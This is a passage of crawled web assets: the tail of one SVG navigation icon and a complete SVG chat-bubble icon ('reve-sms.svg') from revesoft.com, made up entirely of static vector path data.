19.2142 19.1426 18.9333 19.1426H1.06702C0.778275 19.1426 0.873584 18.7885 0.85796 18.7176C0.857966 18.6806 0.867737 18.6443 0.886283 18.6123C0.90483 18.5803 0.931495 18.5538 0.963581 18.5354C1.20349 18.423 1.42147 18.2687 1.60731 18.0798C1.82 17.8448 1.97499 17.5635 2.05999 17.2581C2.14499 16.9527 2.15767 16.6318 2.09701 16.3207C2.03636 16.0095 1.90403 15.7169 1.71055 15.4658C1.51706 15.2147 1.26773 15.0122 0.982331 14.8743C0.945466 14.8574 0.914147 14.8305 0.892019 14.7965C0.869891 14.7625 0.857863 14.723 0.857335 14.6824V14.294C0.851879 14.2468 0.860912 14.199 0.883237 14.157C0.905562 14.1151 0.940122 14.0809 0.982331 14.059C1.26773 13.9211 1.51706 13.7185 1.71055 13.4674C1.90404 13.2163 2.03636 12.9236 2.09701 12.6125C2.15767 12.3014 2.14499 11.9804 2.05999 11.675C1.97499 11.3696 1.82 11.0882 1.60731 10.8532C1.42147 10.6643 1.20349 10.51 0.963581 10.3976C0.931476 10.3793 0.904789 10.3528 0.886235 10.3209C0.867682 10.2889 0.857926 10.2526 0.85796 10.2157C0.871084 10.1557 0.7864 9.79072 1.06702 9.79072H18.933C19.222 9.79072 19.1267 10.1448 19.1424 10.2157Z" fill="#1F2A37"/>
<path id="Vector_4" d="M4.85564 12.3439H15.1431C15.2004 12.3454 15.2574 12.3355 15.3107 12.3146C15.3641 12.2938 15.4127 12.2625 15.4537 12.2225C15.4948 12.1826 15.5274 12.1348 15.5497 12.082C15.5719 12.0293 15.5834 11.9726 15.5834 11.9153C15.5834 11.858 15.5719 11.8013 15.5497 11.7486C15.5274 11.6958 15.4948 11.648 15.4537 11.6081C15.4127 11.5681 15.3641 11.5368 15.3107 11.516C15.2574 11.4951 15.2004 11.4852 15.1431 11.4867H4.85564C4.74398 11.4897 4.6379 11.5362 4.55999 11.6163C4.48207 11.6963 4.43848 11.8036 4.43848 11.9153C4.43848 12.027 4.48207 12.1343 4.55999 12.2143C4.6379 12.2944 4.74398 12.3409 4.85564 12.3439Z" fill="#1F2A37"/>
<path id="Vector_5" d="M15.1435 16.5903H4.85598C4.74227 16.5903 4.63322 16.6355 4.55282 16.7159C4.47242 16.7963 4.42725 16.9054 4.42725 17.0191C4.42725 17.1328 4.47242 17.2418 4.55282 17.3222C4.63322 17.4026 4.74227 17.4478 4.85598 17.4478H15.1435C15.2572 17.4478 15.3662 17.4026 15.4466 17.3222C15.527 17.2418 15.5722 17.1328 15.5722 17.0191C15.5722 16.9054 15.527 16.7963 15.4466 16.7159C15.3662 16.6355 15.2572 16.5903 15.1435 16.5903Z" fill="#1F2A37"/>
<path id="Vector_6" d="M4.85678 14.9892C4.96018 14.9892 5.06126 14.9585 5.14723 14.9011C5.2332 14.8436 5.30021 14.762 5.33978 14.6665C5.37935 14.5709 5.3897 14.4658 5.36953 14.3644C5.34936 14.263 5.29957 14.1698 5.22645 14.0967C5.15334 14.0236 5.06018 13.9738 4.95877 13.9536C4.85736 13.9335 4.75224 13.9438 4.65671 13.9834C4.56119 14.023 4.47954 14.09 4.42209 14.1759C4.36465 14.2619 4.33398 14.363 4.33398 14.4664C4.33398 14.6051 4.38906 14.738 4.48711 14.8361C4.58515 14.9341 4.71813 14.9892 4.85678 14.9892Z" fill="#1F2A37"/>
<path id="Vector_7" d="M6.04834 14.4666C6.04828 14.57 6.07889 14.6711 6.13632 14.7571C6.19374 14.8432 6.27538 14.9102 6.37093 14.9498C6.46647 14.9894 6.57161 14.9998 6.67305 14.9797C6.77449 14.9595 6.86767 14.9097 6.94081 14.8366C7.01394 14.7634 7.06374 14.6702 7.0839 14.5688C7.10406 14.4674 7.09368 14.3622 7.05407 14.2667C7.01447 14.1711 6.94741 14.0895 6.86139 14.0321C6.77537 13.9746 6.67425 13.944 6.57082 13.9441C6.43228 13.9442 6.29943 13.9992 6.20146 14.0972C6.1035 14.1952 6.04842 14.328 6.04834 14.4666Z" fill="#1F2A37"/>
<path id="Vector_8" d="M7.76318 14.4666C7.76312 14.57 7.79374 14.6711 7.85116 14.7571C7.90858 14.8432 7.99023 14.9102 8.08577 14.9498C8.18131 14.9894 8.28645 14.9998 8.38789 14.9797C8.48934 14.9595 8.58252 14.9097 8.65565 14.8366C8.72878 14.7634 8.77858 14.6702 8.79874 14.5688C8.81891 14.4674 8.80853 14.3622 8.76892 14.2667C8.72931 14.1711 8.66225 14.0895 8.57623 14.0321C8.49021 13.9746 8.38909 13.944 8.28567 13.9441C8.1471 13.9441 8.0142 13.9991 7.91622 14.0971C7.81823 14.1951 7.76318 14.328 7.76318 14.4666Z" fill="#1F2A37"/>
<path id="Vector_9" d="M9.47754 14.4666C9.47748 14.57 9.50809 14.6711 9.56549 14.7571C9.6229 14.8431 9.70453 14.9102 9.80005 14.9498C9.89558 14.9894 10.0007 14.9998 10.1021 14.9797C10.2036 14.9595 10.2968 14.9098 10.3699 14.8367C10.443 14.7636 10.4929 14.6704 10.5131 14.569C10.5333 14.4676 10.5229 14.3624 10.4834 14.2669C10.4438 14.1713 10.3768 14.0897 10.2908 14.0322C10.2048 13.9748 10.1037 13.9441 10.0003 13.9441C9.86173 13.9441 9.72881 13.9991 9.63077 14.0971C9.53274 14.1951 9.47762 14.328 9.47754 14.4666Z" fill="#1F2A37"/>
<path id="Vector_10" d="M11.1919 14.4666C11.1918 14.57 11.2224 14.6711 11.2799 14.7571C11.3373 14.8431 11.4189 14.9102 11.5144 14.9498C11.6099 14.9894 11.7151 14.9998 11.8165 14.9797C11.9179 14.9595 12.0111 14.9098 12.0843 14.8367C12.1574 14.7636 12.2072 14.6704 12.2274 14.569C12.2476 14.4676 12.2373 14.3624 12.1977 14.2669C12.1582 14.1713 12.0912 14.0897 12.0052 14.0322C11.9192 13.9748 11.8181 13.9441 11.7147 13.9441C11.5761 13.9441 11.4432 13.9991 11.3451 14.0971C11.2471 14.1951 11.192 14.328 11.1919 14.4666Z" fill="#1F2A37"/>
<path id="Vector_11" d="M12.9058 14.4666C12.9057 14.57 12.9363 14.6711 12.9937 14.7571C13.0511 14.8431 13.1328 14.9102 13.2283 14.9498C13.3238 14.9894 13.4289 14.9998 13.5304 14.9797C13.6318 14.9595 13.725 14.9098 13.7981 14.8367C13.8713 14.7636 13.9211 14.6704 13.9413 14.569C13.9615 14.4676 13.9511 14.3624 13.9116 14.2669C13.872 14.1713 13.805 14.0897 13.719 14.0322C13.6331 13.9748 13.532 13.9441 13.4286 13.9441C13.29 13.9441 13.157 13.9991 13.059 14.0971C12.961 14.1951 12.9058 14.328 12.9058 14.4666Z" fill="#1F2A37"/>
<path id="Vector_12" d="M15.1437 13.9441C15.0403 13.944 14.9392 13.9746 14.8531 14.0321C14.7671 14.0895 14.7001 14.1711 14.6605 14.2667C14.6209 14.3622 14.6105 14.4674 14.6306 14.5688C14.6508 14.6702 14.7006 14.7634 14.7737 14.8366C14.8469 14.9097 14.94 14.9595 15.0415 14.9797C15.1429 14.9998 15.2481 14.9894 15.3436 14.9498C15.4392 14.9102 15.5208 14.8432 15.5782 14.7571C15.6356 14.6711 15.6663 14.57 15.6662 14.4666C15.6662 14.328 15.6111 14.1951 15.5132 14.0971C15.4152 13.9991 15.2823 13.9441 15.1437 13.9441Z" fill="#1F2A37"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg
body_size: 866
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="01">
<path id="Vector" d="M15.0005 0.220032H7.00051C2.58451 0.220032 0.250512 2.55403 0.250512 6.96954L0.249512 11.9695C0.249512 17.5906 2.83251 18.72 6.99951 18.72H7.49658C7.57184 18.736 7.64195 18.7704 7.70068 18.8201L9.20068 20.8201C9.39885 21.1156 9.66669 21.3577 9.98058 21.5251C10.2945 21.6925 10.6447 21.7801 11.0005 21.7801C11.3562 21.7801 11.7065 21.6925 12.0204 21.5251C12.3343 21.3577 12.6021 21.1156 12.8003 20.8201L14.3013 18.8196C14.3245 18.7887 14.3545 18.7635 14.3891 18.7463C14.4237 18.729 14.4618 18.72 14.5005 18.72H14.9995C19.4155 18.72 21.7495 16.386 21.7495 11.9705L21.7505 6.97052C21.7505 2.55447 19.4165 0.220032 15.0005 0.220032ZM20.2495 11.9705C20.2495 15.5521 18.5815 17.22 14.9995 17.22H14.5005C14.2291 17.2206 13.9614 17.2841 13.7186 17.4055C13.4758 17.5269 13.2645 17.7029 13.1011 17.9197L11.6011 19.9197C11.5406 20.0256 11.4532 20.1137 11.3477 20.1749C11.2423 20.2361 11.1225 20.2684 11.0005 20.2684C10.8786 20.2684 10.7588 20.2361 10.6533 20.1749C10.5478 20.1137 10.4604 20.0256 10.3999 19.9197L8.89992 17.9197C8.73153 17.7084 8.5191 17.5363 8.27741 17.4155C8.03573 17.2947 7.77061 17.228 7.50051 17.22H6.99951C3.29736 17.22 1.74951 16.4905 1.74951 11.9695L1.75051 6.96954C1.75051 3.388 3.41851 1.72003 7.00051 1.72003H15.0005C18.5825 1.72003 20.2505 3.38849 20.2505 6.97052L20.2495 11.9705ZM16.75 6.97003C16.75 7.16893 16.6709 7.35966 16.5303 7.5003C16.3897 7.64094 16.1989 7.71998 16 7.72003H6.00002C5.80111 7.72003 5.61034 7.64101 5.46969 7.50036C5.32904 7.35971 5.25002 7.16894 5.25002 6.97003C5.25002 6.77112 5.32904 6.58036 5.46969 6.4397C5.61034 6.29905 5.80111 6.22003 6.00002 6.22003H16C16.1989 6.22009 16.3897 6.29912 16.5303 6.43976C16.6709 6.5804 16.75 6.77114 16.75 6.97003ZM14.75 11.97C14.75 12.1689 14.6709 12.3597 14.5303 12.5003C14.3897 12.6409 14.1989 12.72 14 12.72H8.00002C7.80111 12.72 7.61034 12.641 7.46969 12.5004C7.32904 12.3597 7.25002 12.1689 7.25002 11.97C7.25002 11.7711 7.32904 11.5804 7.46969 11.4397C7.61034 11.2991 7.80111 11.22 8.00002 11.22H14C14.1989 11.2201 14.3897 11.2991 14.5303 11.4398C14.6709 11.5804 14.75 11.7711 14.75 11.97Z" fill="#101828"/>
</g>
</svg>
